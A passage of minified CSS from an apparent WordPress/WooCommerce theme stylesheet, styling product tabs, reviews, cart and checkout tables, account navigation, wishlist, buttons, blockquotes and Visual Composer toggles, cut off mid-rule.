.woocommerce-tabs ul.tabs:before{border-color: #ddd}.woocommerce div.product .woocommerce-tabs ul.tabs li{border: none;background-color: transparent;padding: 0;margin: 0 5px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display: none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color: #444;font-weight: 500;line-height: 20px;padding: 7px 15px;background-color: #eee;-webkit-border-radius: 4px 4px 0 0;-webkit-background-clip: padding-box;-moz-border-radius: 4px 4px 0 0;-moz-background-clip: padding;border-radius: 4px 4px 0 0;background-clip: padding-box;border: 1px solid #ddd;border-bottom: none;font-size: 14px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background-color: transparent}.woocommerce div.product .woocommerce-tabs .panel{border: 1px solid #ddd;-webkit-border-radius: 0 0 4px 4px;-webkit-background-clip: padding-box;-moz-border-radius: 0 0 4px 4px;-moz-background-clip: padding;border-radius: 0 0 4px 4px;background-clip: padding-box;border-top: none;padding: 20px;margin: 0}.woocommerce #reviews #comments h2{display: none}.woocommerce #reviews #comments ol.commentlist{padding-left: 10px}.woocommerce #reviews #comments ol.commentlist li{margin-bottom: 40px}.woocommerce #reviews #comments ol.commentlist li:last-child{margin-bottom: 0}.woocommerce #reviews #comments ol.commentlist li img.avatar{width: 62px;padding: 0;border-radius: 100%;border: none;position: relative}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin: 0 0 0 92px;padding: 0;border: none}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin: 0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size: 14px;color: #444;margin-bottom: 10px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{text-transform: uppercase;font-weight: bold}.woocommerce #review_form #respond label{color: #444;font-weight: bold;text-transform: uppercase;font-size: 13px;letter-spacing: -0.02em;display: block;margin-bottom: 5px}.woocommerce #review_form #respond p.stars{display: inline-block;margin: 0}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{color: #FFC926}.woocommerce p.stars a{height: 15px;width: 15px;margin-right: 2px}.woocommerce p.stars a:before{height: 15px;width: 15px;font-size: 15px}.woocommerce #review_form #respond p.form-submit{margin-bottom: 0}.woocommerce #review_form #respond input[type="text"]{width: 100%}.woocommerce table.shop_attributes th{background-color: transparent}.woocommerce a.remove{font-size: 0;width: 11px;height: 14px}.woocommerce a.remove:before{font-family: FontAwesome;font-size: 14px;content: '\f00d';display: inline-block;color: #888}.woocommerce a.remove:hover{background-color: transparent}.woocommerce a.remove:hover:before{color: #34a853}.woocommerce form .form-row{padding: 0;margin: 0 0 10px 0}.woocommerce form .form-row label{line-height: 1;margin-bottom: 5px}.woocommerce form .form-row textarea{height: 100px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding: 1em 2em 1em 3.5em}.woocommerce-NoticeGroup-checkout{margin-bottom: 40px}.woocommerce ul#shipping_method li{padding: 0 0 5px 22px}.woocommerce ul#shipping_method li input{margin: 0 5px 0 0;position: relative;top: 2px}.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals{float: none;width: 100%}.woocommerce .cart-collaterals .cart_totals{margin-top: 50px}.woocommerce table.shop_table{border: none;margin: 0 0 30px 0}.woocommerce table.shop_table th{font-weight: bold;color: #444;text-transform: uppercase;letter-spacing: -0.03em;line-height: 20px;background-color: transparent;padding: 10px}.woocommerce table.shop_table td{padding: 10px;border-top: 1px solid #ddd}.woocommerce-cart table.cart img{width: 100px;border: 1px solid #eee}.woocommerce-cart table.cart .product-thumbnail{width: 120px}.woocommerce table.shop_table .amount{font-size: 16px;color: #212121;font-weight: 500}.woocommerce-cart table.cart .product-quantity .quantity-inner{width: 150px}.woocommerce-cart table.cart .product-remove{padding-left: 0}.woocommerce td.product-name dl.variation{margin: 0}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{margin: 0 0 5px 0;line-height: 1;padding: 0}.woocommerce td.product-name dl.variation dt{margin: 0 5px 5px 0}.woocommerce table.cart td.actions{padding: 30px 0 0 0}.woocommerce table.shop_table.cart{margin: 0}.woocommerce-cart table.cart input{line-height: inherit}.woocommerce-cart table.cart td.actions .coupon .input-text{padding: 0 10px;border: 1px solid #ddd;margin: 0 10px 0 0}@media (min-width: 769px){.woocommerce-cart table.cart td.actions .coupon .input-text{width: 170px}}.woocommerce-cart table.cart td.actions input.button:hover{background-color: #eee;color: #212121}.woocommerce-cart table.cart td.actions input[name="apply_coupon"]{background-color: #444;color: #fff}.woocommerce-cart table.cart td.actions input[name="update_cart"]{background-color: #34a853;color: #fff}.woocommerce-cart .cart-collaterals .cart_totals table{margin: -15px 0 0 0}.woocommerce-cart .cart-collaterals .cart_totals table p{margin-bottom: 10px}.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table input{max-width: 300px}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{line-height: 20px;padding: 15px 0}.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td .amount{color: #34a853}.shipping-calculator-button{font-weight: bold;color: #34a853}.woocommerce-cart .wc-proceed-to-checkout{padding: 10px 0 0 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display: inline-block;font-size: 13px;padding: 8px 20px;margin: 0}@media (max-width: 768px){.woocommerce-cart table.cart .product-remove{padding-left: 10px}.woocommerce table.shop_table_responsive tr td:before{font-weight: bold;color: #444;text-transform: uppercase;letter-spacing: -0.03em;background-color: transparent}.woocommerce-cart table.cart .product-quantity:before{position: relative;top: 10px}.woocommerce table.cart td.actions{border-top: none;padding-top: 10px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td{background-color: transparent}.woocommerce table.cart tr.cart_item{border: 1px solid #ddd;border-top: none;margin-bottom: 20px}.woocommerce table.cart tbody tr:first-child td:first-child{border-top: 1px solid #ddd}}.woocommerce-account .woocommerce form.checkout_coupon,.woocommerce-account .woocommerce form.login,.woocommerce-account .woocommerce form.register{border: none;padding: 0;margin: 0}.woocommerce form .form-row label[for="rememberme"]{margin-left: 5px}.woocommerce form .form-row label[for="rememberme"] input[type="checkbox"]{position: relative;top: 2px}.lost_password a{color: #34a853}@media (max-width: 768px){.woocommerce .col2-set .col-2{margin-top: 30px}}form.edit-account fieldset{border: 1px solid #eee;padding: 20px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0 0 20px 0}.woocommerce-account .woocommerce-MyAccount-navigation{width: 25%}.woocommerce-account .woocommerce-MyAccount-content{width: 75%}.woocommerce-MyAccount-navigation ul{margin-right: 30px;border: 1px solid #ddd;list-style: none;padding: 16px 20px}.woocommerce-MyAccount-navigation li a{line-height: 20px;padding: 14px 0;font-size: 14px;display: block;color: inherit}.woocommerce-MyAccount-navigation li + li{border-top: 1px solid #ddd}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{color: #34a853}@media (max-width: 991px){.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float: none;width: 100%}.woocommerce-MyAccount-navigation{margin-bottom: 30px}.woocommerce-MyAccount-navigation ul{margin-right: 0}}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float: none}.select2-container .select2-selection--single{height: 40px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;border: 1px solid #ddd}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 40px;color: #878787;padding: 0 0 0 10px}.select2-container--default .select2-selection--single .select2-selection__arrow{height: 100%}div.create-account{padding: 20px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;border: 1px solid #ddd}#order_review_heading{margin-top: 30px}.woocommerce table.woocommerce-checkout-review-order-table{margin-bottom: 10px}.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table th,.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.customer_details td,.woocommerce table.customer_details th{line-height: 20px;padding: 15px 0}.woocommerce table.woocommerce-checkout-review-order-table tr.order-total .amount .woocommerce table.order_details tr.order-total .amount{color: #34a853}.woocommerce-checkout #payment div.form-row{margin: 0}@media (max-width: 768px){.woocommerce #payment #place_order{float: right;width: auto;margin: 0}}.wishlist-title{font-size: 20px;text-transform: uppercase;color: #444;font-weight: bold;letter-spacing: -0.03em;border-bottom: 1px solid #ddd;margin-bottom: 25px;display: block}.wishlist-title h2{display: inline-block;padding: 0 0 5px 0;position: relative}.wishlist-title h2:before{content: '';border-top: 2px solid #34a853;position: absolute;bottom: -1px;display: block;width: 100%}.woocommerce table.wishlist_table{font-size: 100%}.wishlist_table .add_to_cart.button{line-height: 20px;padding: 10px 20px 10px 57px}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table tbody td{border-color: #ddd;padding: 10px}.woocommerce table.wishlist_table td.product-thumbnail{width: 120px}.wishlist_table tr td.product-thumbnail a{max-width: 100px}.wishlist_table tr td.product-thumbnail a img{border: 1px solid #eee}.woocommerce table.wishlist_table td.product-add-to-cart{min-width: 205px}.wishlist_table tr td,.wishlist_table tr th.wishlist-delete,.wishlist_table tr th.product-checkbox{text-align: left}.woocommerce table.wishlist_table tfoot td{padding-left: 0;padding-right: 0}.woocommerce table.wishlist_table tfoot td .yith-wcwl-share{margin: 0}.yith-wcwl-share h4.yith-wcwl-share-title{display: inline-block;margin: 10px 0 0 0}.yith-wcwl-share ul{display: inline-block;margin: 0}.catalog-banner-img{width: 100%}.track_order{text-align: center}.track_order .input-text{text-align: center}.track_order p:first-child{max-width: 800px;margin-left: auto;margin-right: auto;display: block}.woocommerce .track_order .form-row-first,.woocommerce .track_order .form-row-last{float: none;margin: auto;margin-bottom: 20px}@media screen and (min-width: 601px){body.woocommerce-demo-store{margin-top: 50px}}@media screen and (max-width: 782px){.admin-bar p.demo_store{top: 46px}}@media screen and (max-width: 600px){.admin-bar p.demo_store{position: absolute;top: 0}}.g5plus-btn-container{display: block;max-width: 100%}.g5plus-btn-container.btn-inline{display: inline-block;vertical-align: top}.g5plus-btn-container.btn-right{text-align: right}.g5plus-btn-container.btn-center{text-align: center}.g5plus-btn-container.btn-left{text-align: left}.btn,button,input[type="submit"]{display: inline-block;font-size: 13px;line-height: 20px;padding: 10px 20px;font-weight: bold;text-transform: uppercase;color: #fff;background-color: #34a853;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.btn:hover,button:hover,input[type="submit"]:hover,.btn:focus,button:focus,input[type="submit"]:focus{color: #222;background-color: #eee}.btn.disabled,.btn[disabled],button[disabled]{cursor: not-allowed;filter: alpha(opacity=65);opacity: .65}.btn-gray{background-color: #444;color: #fff}.btn-gray.btn-icon span{background-color: #444}.btn-gray.btn-icon i{background-color: #444}.btn-gray.btn-bordered{color: #444;border-color: #444}.btn-gray.btn-bordered.btn-icon i{border-color: #444}.btn-gray.btn-bordered.btn-icon:hover i,.btn-gray.btn-bordered:hover{border-color: #34a853}.btn-light{background-color: #eee;color: #222}.btn-light:not(.btn-icon):not(.btn-bordered):hover,.btn-light:not(.btn-icon):not(.btn-bordered):focus{background-color: #34a853;color: #fff}.btn-light.btn-icon span{background-color: #eee}.btn-light.btn-icon i{background-color: #eee}.btn-light.btn-icon:not(.btn-bordered):focus i,.btn-light.btn-icon:not(.btn-bordered):hover i,.btn-light.btn-icon:not(.btn-bordered):focus span,.btn-light.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #34a853}.btn-light.btn-bordered{color: #222;border-color: #eee}.btn-light.btn-bordered.btn-icon i{border-color: #eee}.btn-light.btn-bordered.btn-icon:hover i,.btn-light.btn-bordered.btn-icon:focus i{border-color: #34a853}.btn-light.btn-bordered:hover,.btn-light.btn-bordered:focus{border-color: #34a853}.btn-white{background-color: #fff;color: #222}.btn-white:not(.btn-icon):not(.btn-bordered):hover,.btn-white:not(.btn-icon):not(.btn-bordered):focus{background-color: #34a853;color: #fff}.btn-white.btn-icon span{background-color: #fff}.btn-white.btn-icon i{background-color: #fff}.btn-white.btn-icon:not(.btn-bordered):focus i,.btn-white.btn-icon:not(.btn-bordered):hover i,.btn-white.btn-icon:not(.btn-bordered):focus span,.btn-white.btn-icon:not(.btn-bordered):hover span{color: #fff;background-color: #34a853}.btn-white.btn-bordered{color: #fff;border-color: #fff}.btn-white.btn-bordered.btn-icon i{border-color: #fff}.btn-white.btn-bordered.btn-icon:hover i,.btn-white.btn-bordered.btn-icon:focus i{border-color: #34a853}.btn-white.btn-bordered:hover,.btn-white.btn-bordered:focus{border-color: #34a853}.btn-block{display: block;width: 100%}.btn-bordered{-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;background-color: transparent !important;color: #34a853;border: 2px solid #34a853;padding-top: 8px;padding-bottom: 8px}.btn-bordered:hover,.btn-bordered:focus{color: #222;border-color: #eee}.btn-icon{-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;background-color: transparent !important;padding: 0 !important;font-size: 0 !important}.btn-icon span{display: inline-block;background-color: #34a853;padding: 10px 20px;-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;font-size: 13px;vertical-align: middle}.btn-icon i{font-size: 14px;width: 40px;height: 40px;text-align: center;line-height: 40px;background-color: #34a853;vertical-align: middle;-webkit-border-radius: 5px 0 0 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px 0 0 5px;-moz-background-clip: padding;border-radius: 5px 0 0 5px;background-clip: padding-box;margin-right: 1px}.btn-icon:not(.btn-bordered) span,.btn-icon:not(.btn-bordered) i{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.btn-icon:not(.btn-bordered):focus,.btn-icon:not(.btn-bordered):hover{background-color: transparent}.btn-icon:not(.btn-bordered):focus i,.btn-icon:not(.btn-bordered):hover i,.btn-icon:not(.btn-bordered):focus span,.btn-icon:not(.btn-bordered):hover span{color: #222;background-color: #eee}.btn-icon-right span{-webkit-border-radius: 5px 0 0 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px 0 0 5px;-moz-background-clip: padding;border-radius: 5px 0 0 5px;background-clip: padding-box}.btn-icon-right i{-webkit-border-radius: 0 5px 5px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 5px 5px 0;-moz-background-clip: padding;border-radius: 0 5px 5px 0;background-clip: padding-box;margin-right: 0;margin-left: 1px}.btn-bordered.btn-icon i,.btn-bordered.btn-icon span{background-color: transparent !important}.btn-bordered.btn-icon span{padding-top: 8px;padding-bottom: 8px}.btn-bordered.btn-icon i{margin: 0;border-right: 2px solid;border-color: #34a853;width: 36px;height: 36px;line-height: 36px}.btn-bordered.btn-icon:hover i,.btn-bordered.btn-icon:focus i{border-color: #eee}.btn-bordered.btn-icon-right i{border-right: 0;border-left: 2px solid #34a853}.btn-lg:not(.btn-icon):not(.btn-bordered){font-size: 15px !important;padding: 20px 30px !important}.btn-lg.btn-icon span{font-size: 15px;padding: 20px 30px}.btn-lg.btn-icon i{width: 60px;height: 60px;line-height: 60px;font-size: 16px}.btn-lg.btn-bordered{padding-top: 18px;padding-bottom: 18px}.btn-lg.btn-bordered.btn-icon span{padding-top: 18px;padding-bottom: 18px}.btn-lg.btn-bordered.btn-icon i{width: 56px;height: 56px;line-height: 56px}.btn-md:not(.btn-icon):not(.btn-bordered){padding-top: 12px !important;padding-bottom: 12px !important}.btn-md.btn-icon span{padding-top: 12px;padding-bottom: 12px}.btn-md.btn-icon i{width: 44px;height: 44px;line-height: 44px}.btn-md.btn-bordered{padding-top: 10px;padding-bottom: 10px}.btn-md.btn-bordered.btn-icon span{padding-top: 10px;padding-bottom: 10px}.btn-md.btn-bordered.btn-icon i{width: 40px;height: 40px;line-height: 40px}.btn-sm:not(.btn-icon):not(.btn-bordered){padding-top: 8px !important;padding-bottom: 8px !important}.btn-sm.btn-icon span{padding-top: 8px;padding-bottom: 8px}.btn-sm.btn-icon i{width: 36px;height: 36px;line-height: 36px}.btn-sm.btn-bordered{padding-top: 6px;padding-bottom: 6px}.btn-sm.btn-bordered.btn-icon span{padding-top: 6px;padding-bottom: 6px}.btn-sm.btn-bordered.btn-icon i{width: 34px;height: 34px;line-height: 34px}body.safari .btn-icon i{float: left}body.safari .btn-icon-right i{float: right}.orson-btn-40,.orson-btn-60-primary{background: #34a853 !important;color: #fff !important}.orson-btn-40:hover,.orson-btn-60-primary:hover{background: #222 !important;color: #fff !important}.orson-btn-40-dark:hover{background: #34a853 !important;color: #fff !important}.orson-title-40 span,.orson-title-40-385 span,.orson-title-60-primary,.orson-title-45-primary{color: #34a853 !important}.orson-title-40-yellow span{color: #D4A043 !important}.widget-title.light{border-color: rgba(255,255,255,0.15);color: #fff}.widget-title.style_02{border-bottom: none}.widget-title.style_03{border-bottom: none;letter-spacing: 0}.widget-title.style_03 > span{background-color: #eee;padding: 3px 10px}.widget-title.style_03 > span:before{display: none}.widget-title.style_03 b{color: #34a853}.widget-title.style_03.light > span{background-color: #333}.widget-title.size-lg{font-size: 24px}.g5plus-posts-listing.icon-light article .entry-content-wrap > i{background-color: #fff;color: #34a853}.g5plus-product-categories-box ul li + li{border-top: 1px solid #ddd}.g5plus-product-categories-box ul li a:after{color: #878787}blockquote{font-size: 14px;color: #878787;border-left: 5px solid;border-color: #ddd;padding: 0 0 0 25px}blockquote.qt-sm{padding-left: 20px;border-left-width: 3px}blockquote p:last-child{margin: 0}blockquote cite{display: block;margin-top: 20px}blockquote cite a{color: inherit}blockquote cite:before{content: '';display: inline-block;width: 14px;border-top: 1px solid #888;vertical-align: middle;margin-right: 10px}blockquote.quote-border-left-accent{border-color: #34a853}blockquote.quote-border{border: 1px solid #eee;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;padding: 30px}blockquote.quote-border-large{border: 1px solid #eee;padding: 30px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0;font-size: 16px}blockquote.quote-border-large p{letter-spacing: -0.04em;margin: 0;padding-left: 45px;font-family: 'Roboto Slab';line-height: 1.8}blockquote.quote-border-large cite{display: block;font-style: italic;color: #878787;font-family: 'Roboto';margin-top: 5px}blockquote.quote-border-large cite:before{content: '';display: inline-block;width: 14px;border-top: 1px solid #888;vertical-align: middle;margin-right: 10px}blockquote.quote-border-large:before{font-family: FontAwesome;content: '\f10d';font-size: 20px;color: #34a853;position: absolute}.vc_toggle{margin-bottom: 14px}.vc_toggle .vc_toggle_content{margin: 20px 0;padding: 0 !important}.vc_toggle .vc_toggle_title:hover > h4{color: #fff !important}.vc_toggle .vc_toggle_title:hover .vc_toggle_icon:after,.vc_toggle .vc_toggle_title:hover .vc_toggle_icon:before{background-color: #fff !important}.vc_toggle.vc_toggle_active .vc_toggle_title > h4{color: #fff !important}.vc_toggle.vc_toggle_active .vc_toggle_icon:after,.vc_toggle.vc_toggle_active .vc_toggle_icon:before{background-color: #fff !important}.vc_toggle.vc_toggle_color_white .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default .vc_toggle_title:hover{background-color: #34a853}.vc_toggle.vc_toggle_color_white .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_black .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_black .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:before{background-color: #fff}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title:hover{border-color: #34a853}.vc_toggle.vc_toggle_color_white.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_white.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_grey.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_black.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title,.vc_toggle.vc_toggle_color_default.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{border-color: #34a853}.vc_toggle.vc_toggle_color_default .vc_toggle_title{background-color: #eee}.vc_toggle.vc_toggle_color_default .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_default .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_default .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_default.vc_toggle_color_inverted .vc_toggle_title{border-color: #eee}.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title{background-color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title{border-color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title > h4{color: #50485B}.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #50485B}.vc_toggle.vc_toggle_color_black .vc_toggle_title{background-color: #2A2A2A}.vc_toggle.vc_toggle_color_black .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title{border-color: #2A2A2A}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title > h4{color: #2A2A2A}.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #2A2A2A}.vc_toggle.vc_toggle_color_grey .vc_toggle_title{background-color: #EBEBEB}.vc_toggle.vc_toggle_color_grey .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_grey .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title{border-color: #EBEBEB}.vc_toggle.vc_toggle_color_white .vc_toggle_title{background-color: #FFF}.vc_toggle.vc_toggle_color_white .vc_toggle_title > h4{color: #444}.vc_toggle.vc_toggle_color_white .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white .vc_toggle_icon:before{background-color: #444}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title{border-color: #FFF}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title > h4{color: #FFF}.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #FFF}.vc_toggle.vc_toggle_color_purple .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_green .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_sky .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_orange .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_chino .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_violet .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_pink .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_blue .vc_toggle_title > h4,.vc_toggle.vc_toggle_color_primary .vc_toggle_title > h4{color: #fff}.vc_toggle.vc_toggle_color_purple .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_green .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_sky .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_orange .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_chino .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_violet .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_pink .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_blue .vc_toggle_title:hover,.vc_toggle.vc_toggle_color_primary .vc_toggle_title:hover{background-color: #444}.vc_toggle.vc_toggle_color_purple .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_green .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_sky .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_orange .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_chino .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_violet .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_pink .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_blue .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_primary .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_purple .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_sandy_brown .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_juicy_pink .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_green .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_sky .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_orange .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_vista_blue .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_chino .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_peacoc .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_violet .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_pink .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_turquoise .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_blue .vc_toggle_icon:before,.vc_toggle.vc_toggle_color_primary .vc_toggle_icon:before{background-color: #fff}.vc_toggle.vc_toggle_color_purple.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_sandy_brown.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_juicy_pink.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_green.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_sky.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_orange.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_vista_blue.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_chino.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_peacoc.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_violet.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_pink.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_turquoise.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_blue.vc_toggle_active .vc_toggle_title,.vc_toggle.vc_toggle_color_primary.vc_toggle_active .vc_toggle_title{background-color: #444}.vc_toggle.vc_toggle_color_primary .vc_toggle_title{background-color: #34a853}.vc_toggle.vc_toggle_color_primary.vc_toggle_color_inverted .vc_toggle_title{border-color: 